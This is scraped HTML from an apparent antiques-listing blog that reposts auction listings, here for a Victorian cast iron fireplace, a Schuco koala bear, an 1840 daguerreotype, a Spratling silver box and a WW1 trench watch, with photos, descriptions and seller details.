<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Stunning_Rare_Early_Victorian_Antique_Cast_Iron_Arch_Insert_Fireplace_circa_1850_04_pq.jpg" title="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850" alt="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850"/>	
 	<br/>   	 <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Stunning_Rare_Early_Victorian_Antique_Cast_Iron_Arch_Insert_Fireplace_circa_1850_05_hy.jpg" title="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850" alt="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850"/>
 <br/>
	  <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Stunning_Rare_Early_Victorian_Antique_Cast_Iron_Arch_Insert_Fireplace_circa_1850_06_dyko.jpg" title="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850" alt="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850"/>  	 <br/>
  <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Stunning_Rare_Early_Victorian_Antique_Cast_Iron_Arch_Insert_Fireplace_circa_1850_07_kw.jpg" title="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850" alt="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850"/> <br/>
	 <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Stunning_Rare_Early_Victorian_Antique_Cast_Iron_Arch_Insert_Fireplace_circa_1850_08_kkg.jpg" title="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850" alt="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850"/>  <br/> 
  <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Stunning_Rare_Early_Victorian_Antique_Cast_Iron_Arch_Insert_Fireplace_circa_1850_09_kghl.jpg" title="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850" alt="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850"/>
<br/>
   <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Stunning_Rare_Early_Victorian_Antique_Cast_Iron_Arch_Insert_Fireplace_circa_1850_10_fpj.jpg" title="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850" alt="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850"/>   	 
<br/>	<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Stunning_Rare_Early_Victorian_Antique_Cast_Iron_Arch_Insert_Fireplace_circa_1850_11_wy.jpg" title="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850" alt="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850"/>   <br/>   	 <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Stunning_Rare_Early_Victorian_Antique_Cast_Iron_Arch_Insert_Fireplace_circa_1850_12_zsqt.jpg" title="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850" alt="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850"/><br/>  <br/>
	  

 <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850" alt="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850"/>


<br/>


A Stunning Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850. A great piece with lovely detail. Beautiful design and shape. Perfect size suitable for Living Room / Bedroom or Hallway. Rare and comes complete with Beautiful Decoration , Front Bars with ornate Trivets &#038; Fire Back finished in a Black Graphite Grate polish. Ready to transform your room. A Lovely Antique fireplace. Wear and Tear consistent with its used and antique status. Please see images for item condition. All measurements are approx. Beautiful Period piece that will transport any room back to it original glory or if you are creating a period look. Collection only near Dartford Kent. Happy for you to arrange your own courier collection. Please message first for info. Will fit in most hatchback vehicles. Please check your dimensions beforehand. Please feel free to check out my other fireplaces for sale. The item &#8220;Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850&#8243; is in sale since Saturday, August 21, 2021. This item is in the category &#8220;Antiques\Architectural Antiques\Fireplaces, Mantels &#038; Fireplace Accessories&#8221;. The seller is &#8220;thelittlefireplacecompany&#8221; and is located in Greenhithe. This item can&#8217;t be shipped, the buyer must pick up the item.
	<ul> 	
<li>Fireplace Type: Mantelpieces/ Surrounds</li>
<li>Colour: Black</li>
<li>Style: Victorian</li>
<li>Decade: Pre 1890</li>
<li>Material: Iron/ Cast iron</li>
<li>Original/Reproduction: Antique Original</li>
<li>Type: Fireplace</li>
<li>Features: Reclaimed</li>
</ul>
<br/> 

 <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850" alt="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850"/>
<br/>			</article>

			<footer class="post-footer cf">
				<section class="comments-link-container">
											<span class="comments-link"><span class="fa fa-minus-circle"></span> Observations Closed</span>
									</section>

				<section class="post-footer-right">
									</section>
			</footer>
		</section>
	</section>
	
	<section id="post-3949" class="post-3949 post type-post status-publish format-standard has-post-thumbnail hentry category-very tag-antique tag-bear tag-early tag-koala tag-miniature tag-mohair tag-nice tag-pristine tag-rare tag-schuco tag-very cf">
		<section class="post-container">
					<figure class="post-image capture-1200x500-featured-image capture-1200x500-post-image">
			<a href="https://earlyrareantique.com/very-rare-nice-early-antique-miniature-schuco-mohair-jtd-koala-bear-pristine-nr/">
				<img width="60" height="80" src="https://earlyrareantique.com/wp-content/photos/Very_RaRE_NICE_Early_Antique_Miniature_Schuco_Mohair_Jtd_KOALA_Bear_Pristine_NR_01_gk.jpg" class="attachment-capture-1200x500 wp-post-image" alt="Very_RaRE_NICE_Early_Antique_Miniature_Schuco_Mohair_Jtd_KOALA_Bear_Pristine_NR_01_gk" />			</a>
		</figure>
	
			<section class="post-title-wrap cf post-title-wrap-featured-image">
				<h2 class="post-title"><a href="https://earlyrareantique.com/very-rare-nice-early-antique-miniature-schuco-mohair-jtd-koala-bear-pristine-nr/">Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR</a></h2>

									<p class="post-date">
													Posted by <a href="https://earlyrareantique.com/author/admin/">admin</a> On August 29, 2021											</p>
							</section>

			<article class="post-content cf">
				<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Very_RaRE_NICE_Early_Antique_Miniature_Schuco_Mohair_Jtd_KOALA_Bear_Pristine_NR_01_yoy.jpg" title="Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR" alt="Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR"/>
  <br/>
 
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Very_RaRE_NICE_Early_Antique_Miniature_Schuco_Mohair_Jtd_KOALA_Bear_Pristine_NR_02_bu.jpg" title="Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR" alt="Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR"/><br/> 
	
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Very_RaRE_NICE_Early_Antique_Miniature_Schuco_Mohair_Jtd_KOALA_Bear_Pristine_NR_03_ucb.jpg" title="Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR" alt="Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR"/>   	 	 

<br/><img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Very_RaRE_NICE_Early_Antique_Miniature_Schuco_Mohair_Jtd_KOALA_Bear_Pristine_NR_04_yoxg.jpg" title="Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR" alt="Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR"/> 
 <br/> 

<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Very_RaRE_NICE_Early_Antique_Miniature_Schuco_Mohair_Jtd_KOALA_Bear_Pristine_NR_05_egg.jpg" title="Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR" alt="Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR"/>

	<br/>

  <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Very_RaRE_NICE_Early_Antique_Miniature_Schuco_Mohair_Jtd_KOALA_Bear_Pristine_NR_06_ruh.jpg" title="Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR" alt="Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR"/> 
	 
<br/> 
		<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Very_RaRE_NICE_Early_Antique_Miniature_Schuco_Mohair_Jtd_KOALA_Bear_Pristine_NR_07_dsf.jpg" title="Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR" alt="Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR"/><br/> 
  <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Very_RaRE_NICE_Early_Antique_Miniature_Schuco_Mohair_Jtd_KOALA_Bear_Pristine_NR_08_iq.jpg" title="Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR" alt="Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR"/>
<br/>	
	   	 
<br/>  	
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR" alt="Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR"/>   <br/>	  RARE Vintage schuco koala bear 3 ohhh so sweet! Pristine clean fur lush overall! A very special rare cutie sure to melt your heart! The item &#8220;Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR&#8221; is in sale since Thursday, July 1, 2021. This item is in the category &#8220;Dolls &#038; Bears\Bears\Steiff&#8221;. The seller is &#8220;pooh72168&#8243; and is located in Scarsdale, New York. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay, Russian federation.

<ul>	

<li>Brand: Schuco</li>
<li>Animal: Koala</li>
<li>Size: 3in.</li>
<li>Color: Brown</li>
<li>Features: Antique</li>
<li>Age: Antique Pre-1946</li>
	</ul>
 	
		<br/>

 	 	
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR" alt="Very RaRE NICE Early Antique Miniature Schuco Mohair Jtd KOALA Bear Pristine NR"/>

	<br/>
   			</article>

			<footer class="post-footer cf">
				<section class="comments-link-container">
											<span class="comments-link"><span class="fa fa-minus-circle"></span> Observations Closed</span>
									</section>

				<section class="post-footer-right">
									</section>
			</footer>
		</section>
	</section>
	
	<section id="post-3947" class="post-3947 post type-post status-publish format-standard has-post-thumbnail hentry category-early tag-daguerreotype tag-early tag-glasses tag-holding tag-paper tag-plate tag-rare cf">
		<section class="post-container">
					<figure class="post-image capture-1200x500-featured-image capture-1200x500-post-image">
			<a href="https://earlyrareantique.com/early-1840-daguerreotype-old-man-holding-glasses-paper-mat-rare-6th-plate/">
				<img width="59" height="80" src="https://earlyrareantique.com/wp-content/photos/Early_1840_Daguerreotype_Old_Man_Holding_Glasses_Paper_Mat_Rare_6th_Plate_01_mc.jpg" class="attachment-capture-1200x500 wp-post-image" alt="Early_1840_Daguerreotype_Old_Man_Holding_Glasses_Paper_Mat_Rare_6th_Plate_01_mc" />			</a>
		</figure>
	
			<section class="post-title-wrap cf post-title-wrap-featured-image">
				<h2 class="post-title"><a href="https://earlyrareantique.com/early-1840-daguerreotype-old-man-holding-glasses-paper-mat-rare-6th-plate/">Early 1840 Daguerreotype Old Man Holding Glasses! Paper Mat! Rare 6th Plate</a></h2>

									<p class="post-date">
													Posted by <a href="https://earlyrareantique.com/author/admin/">admin</a> On August 29, 2021											</p>
							</section>

			<article class="post-content cf">
				<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_1840_Daguerreotype_Old_Man_Holding_Glasses_Paper_Mat_Rare_6th_Plate_01_iv.jpg" title="Early 1840 Daguerreotype Old Man Holding Glasses! Paper Mat! Rare 6th Plate" alt="Early 1840 Daguerreotype Old Man Holding Glasses! Paper Mat! Rare 6th Plate"/>
<br/>  
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Early_1840_Daguerreotype_Old_Man_Holding_Glasses_Paper_Mat_Rare_6th_Plate_02_zn.jpg" title="Early 1840 Daguerreotype Old Man Holding Glasses! Paper Mat! Rare 6th Plate" alt="Early 1840 Daguerreotype Old Man Holding Glasses! Paper Mat! Rare 6th Plate"/> <br/>
  <br/>

  <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="Early 1840 Daguerreotype Old Man Holding Glasses! Paper Mat! Rare 6th Plate" alt="Early 1840 Daguerreotype Old Man Holding Glasses! Paper Mat! Rare 6th Plate"/><br/>	Extremely early 1/6th daguerreotype of a older man most likely born in the 1700s holding is glasses with a astonished look on his face. Image dates to c. 1840 with a very rare original gold painted paper mat. Image had no original seals but glass was original and dirty. Glass was cleaned and image was resealed with P-90 filmoplast. Excellent image all around! Image has swipes from the original photo process and what looks like the photographers thumb print. Image comes with no case however if you would like a full complete leatherette case one could be provided with the image at no charge. The item &#8220;Early 1840 Daguerreotype Old Man Holding Glasses! Paper Mat! Rare 6th Plate&#8221; is in sale since Tuesday, August 24, 2021. This item is in the category &#8220;Collectibles\Photographic Images\Vintage &#038; Antique (Pre-1940)\Daguerreotypes&#8221;. The seller is &#8220;blackflagvintage&#8221; and is located in Dearborn Heights, Michigan. This item can be shipped worldwide.
	
<ul>
	
<li>Antique: Yes</li>
<li>Type: Photograph</li>
<li>Photo Type: Daguerreotype</li>
<li>Color: Black &#038; White</li>
<li>Original/Reprint: Original Print</li>
<li>Date of Creation: Pre-1850</li>
<li>Featured Refinements: Daguerreotype Case</li>
<li>Time Period Manufactured: Vintage &#038; Antique (Pre-1940)</li>
<li>Production Technique: Daguerreotype</li>
<li>Framing: Matted</li>
<li>Subject: Historic &#038; Vintage</li>
 
</ul>  	

		<br/>  <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="Early 1840 Daguerreotype Old Man Holding Glasses! Paper Mat! Rare 6th Plate" alt="Early 1840 Daguerreotype Old Man Holding Glasses! Paper Mat! Rare 6th Plate"/> 
 	
<br/>				</article>

			<footer class="post-footer cf">
				<section class="comments-link-container">
											<span class="comments-link"><span class="fa fa-minus-circle"></span> Observations Closed</span>
									</section>

				<section class="post-footer-right">
									</section>
			</footer>
		</section>
	</section>
	
	<section id="post-3945" class="post-3945 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-applied tag-early tag-rare tag-serpent tag-silver tag-spratling tag-sterling tag-william tag-wood cf">
		<section class="post-container">
					<figure class="post-image capture-1200x500-featured-image capture-1200x500-post-image">
			<a href="https://earlyrareantique.com/rare-early-william-spratling-sterling-wood-silver-applied-serpent-2pc-box-1940/">
				<img width="80" height="59" src="https://earlyrareantique.com/wp-content/photos/RARE_EARlY_William_Spratling_Sterling_Wood_Silver_Applied_Serpent_2pc_Box_1940_01_ioy.jpg" class="attachment-capture-1200x500 wp-post-image" alt="RARE_EARlY_William_Spratling_Sterling_Wood_Silver_Applied_Serpent_2pc_Box_1940_01_ioy" />			</a>
		</figure>
	
			<section class="post-title-wrap cf post-title-wrap-featured-image">
				<h2 class="post-title"><a href="https://earlyrareantique.com/rare-early-william-spratling-sterling-wood-silver-applied-serpent-2pc-box-1940/">RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940</a></h2>

									<p class="post-date">
													Posted by <a href="https://earlyrareantique.com/author/admin/">admin</a> On August 28, 2021											</p>
							</section>

			<article class="post-content cf">
				<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/RARE_EARlY_William_Spratling_Sterling_Wood_Silver_Applied_Serpent_2pc_Box_1940_01_mzno.jpg" title="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940" alt="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940"/> 	<br/> <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/RARE_EARlY_William_Spratling_Sterling_Wood_Silver_Applied_Serpent_2pc_Box_1940_02_fbs.jpg" title="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940" alt="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940"/>

<br/>  	
	

<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/RARE_EARlY_William_Spratling_Sterling_Wood_Silver_Applied_Serpent_2pc_Box_1940_03_uapc.jpg" title="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940" alt="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940"/>   <br/>



  
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/RARE_EARlY_William_Spratling_Sterling_Wood_Silver_Applied_Serpent_2pc_Box_1940_04_urk.jpg" title="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940" alt="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940"/>	<br/> 

	<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/RARE_EARlY_William_Spratling_Sterling_Wood_Silver_Applied_Serpent_2pc_Box_1940_05_fa.jpg" title="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940" alt="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940"/>

<br/>
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/RARE_EARlY_William_Spratling_Sterling_Wood_Silver_Applied_Serpent_2pc_Box_1940_06_qpm.jpg" title="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940" alt="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940"/>

 <br/> 	<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/RARE_EARlY_William_Spratling_Sterling_Wood_Silver_Applied_Serpent_2pc_Box_1940_07_sma.jpg" title="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940" alt="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940"/>	

<br/> 		<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/RARE_EARlY_William_Spratling_Sterling_Wood_Silver_Applied_Serpent_2pc_Box_1940_08_lai.jpg" title="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940" alt="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940"/> <br/> 		
 <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/RARE_EARlY_William_Spratling_Sterling_Wood_Silver_Applied_Serpent_2pc_Box_1940_09_cb.jpg" title="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940" alt="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940"/> <br/> 	    <br/>  		
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940" alt="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940"/>	<br/>
	 Visit Lauren Stanley Silver for the best. American and Mexican silver. Being offered is a circa 1940 box by William Spratling of Taxco, Mexico. Handmade wooden box decorated with an applied silver serpent on the detachable lid. Dimensions: 4 5/8&#8243; x 3 3/8&#8243;. Wood is dry, lid has crack. Please MAXIMIZE each photo to see and appreciate all details of item! Be sure to add laurenstanley to your favorites list! Visit Lauren Stanley for the finest and largest collection of 19th &#038; 20th Century American Silver &#8212; but please call ahead, Stan may be out of the showroom plowing the north 40! And only to the U. The item &#8220;RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940&#8243; is in sale since Tuesday, March 24, 2020. This item is in the category &#8220;Antiques\Silver\Sterling Silver (.925)\Other Antique Sterling Silver&#8221;. The seller is &#8220;laurenstanley&#8221; and is located in New York, New York. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay.
<ul>


<li>Brand: William Spratling</li>
<li>Pattern: Decor</li>
<li>Type: Box</li>
<li>Composition: Sterling Silver</li>
<li>Age: 1900-1940</li>
<li>Maker: William Spratling</li>
	</ul>	
   <br/>
 
	
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940" alt="RARE EARlY William Spratling Sterling Wood Silver Applied Serpent 2pc Box 1940"/> <br/>
 			</article>

			<footer class="post-footer cf">
				<section class="comments-link-container">
											<span class="comments-link"><span class="fa fa-minus-circle"></span> Observations Closed</span>
									</section>

				<section class="post-footer-right">
									</section>
			</footer>
		</section>
	</section>
	
	<section id="post-3943" class="post-3943 post type-post status-publish format-standard has-post-thumbnail hentry category-antique tag-antique tag-borgel tag-collectible tag-early tag-military tag-model tag-rare tag-trench tag-watch tag-wrist cf">
		<section class="post-container">
					<figure class="post-image capture-1200x500-featured-image capture-1200x500-post-image">
			<a href="https://earlyrareantique.com/antique-ww1-1916-military-trench-wrist-watch-early-borgel-rare-model-collectible-2/">
				<img width="69" height="80" src="https://earlyrareantique.com/wp-content/photos/Antique_WW1_1916_military_trench_wrist_watch_early_BORGEL_rare_model_collectible_01_sdl.jpg" class="attachment-capture-1200x500 wp-post-image" alt="Antique_WW1_1916_military_trench_wrist_watch_early_BORGEL_rare_model_collectible_01_sdl" />			</a>
		</figure>
	
			<section class="post-title-wrap cf post-title-wrap-featured-image">
				<h2 class="post-title"><a href="https://earlyrareantique.com/antique-ww1-1916-military-trench-wrist-watch-early-borgel-rare-model-collectible-2/">Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible</a></h2>

									<p class="post-date">
													Posted by <a href="https://earlyrareantique.com/author/admin/">admin</a> On August 28, 2021											</p>
							</section>

			<article class="post-content cf">
				
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Antique_WW1_1916_military_trench_wrist_watch_early_BORGEL_rare_model_collectible_01_ykzo.jpg" title="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible" alt="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible"/>
	 
  <br/><img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Antique_WW1_1916_military_trench_wrist_watch_early_BORGEL_rare_model_collectible_02_nopo.jpg" title="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible" alt="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible"/>	  <br/> 
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Antique_WW1_1916_military_trench_wrist_watch_early_BORGEL_rare_model_collectible_03_ofgg.jpg" title="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible" alt="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible"/> <br/> <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Antique_WW1_1916_military_trench_wrist_watch_early_BORGEL_rare_model_collectible_04_oy.jpg" title="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible" alt="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible"/>     <br/>
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Antique_WW1_1916_military_trench_wrist_watch_early_BORGEL_rare_model_collectible_05_ce.jpg" title="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible" alt="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible"/>  <br/>	  
  <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Antique_WW1_1916_military_trench_wrist_watch_early_BORGEL_rare_model_collectible_06_ohkw.jpg" title="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible" alt="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible"/>  

<br/>	 
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Antique_WW1_1916_military_trench_wrist_watch_early_BORGEL_rare_model_collectible_07_ef.jpg" title="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible" alt="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible"/>  <br/>
	
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Antique_WW1_1916_military_trench_wrist_watch_early_BORGEL_rare_model_collectible_08_nxx.jpg" title="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible" alt="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible"/>		 <br/>   <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Antique_WW1_1916_military_trench_wrist_watch_early_BORGEL_rare_model_collectible_09_spj.jpg" title="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible" alt="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible"/> 
<br/> <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Antique_WW1_1916_military_trench_wrist_watch_early_BORGEL_rare_model_collectible_10_rnmf.jpg" title="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible" alt="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible"/>   <br/>
  
	 	<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Antique_WW1_1916_military_trench_wrist_watch_early_BORGEL_rare_model_collectible_11_ep.jpg" title="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible" alt="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible"/> <br/>    <br/> <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible" alt="Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible"/> 
<br/> 	Please check my other items: wrist watches, pocket watches, watchmaker tools, and other collectibles. View my antiques and collectibles. Antique WW1 1916 military trench wrist watch early BORGEL rare model unusual collectible. Sponsor&#8217;s mark from Sylviann Dreyfuss,&#8217;F. Mark from Francois Borgel, another mark which is not visible, xxNILA WATCH SWISS MADE, the serial number 33994, 925 from 92.5 silver purity, the London mark,&#8217;a&#8217; from the year 1916 and a 6. Diameter: 40 mm (including crown), 34 mm (excluding crown). The wristwatch is working. It has an early Borgel case, where the mechanism is screwed. The dial has red paint at 12 hour, typically for military watches. The dial has some small cracks/scratches and small chips. The case shows some signs of wear such as scratches, as you can see from the pictures. The crown has three position, one for winding, one to set up the time and one to unscrew the mechanism. I didn&#8217;t check to see how well it is keeping time, if you are interested, let me know and I can check during 24 hours. It is a rare military wristwatch, an antique piece. If you have any reservations please contact me for clarification. We value our feedback as it is a meter of how we work. Problems happen, but if you give us the chance, we&#8217;ll try our best to resolve them. The item &#8220;Antique WW1 1916 military trench wrist watch early BORGEL rare model collectible&#8221; is in sale since Wednesday, July 14, 2021. This item is in the category &#8220;Jewellery &#038; Watches\Watches, Parts &#038; Accessories\Watches\Wristwatches&#8221;. The seller is &#8220;adrian-alexandru&#8221; and is located in London. This item can be shipped worldwide.
   <ul> 
<li>Department: Men</li>
<li>Case Material: Silver</li>
<li>Movement: Mechanical (Manual)</li>
<li>Type: Wristwatch</li>
<li>Year Manufactured: Pre-1920</li>
<li>Indices: Arabic Numerals</li>
<li>Display: Analogue</li>
<li>Brand: Trench</li>
<li>Case Size: 34 mm</li>
<li>Strap Material: Leather</li>
<li>Style: Military</li>
<li>Features: 12-Hour Dial</li>
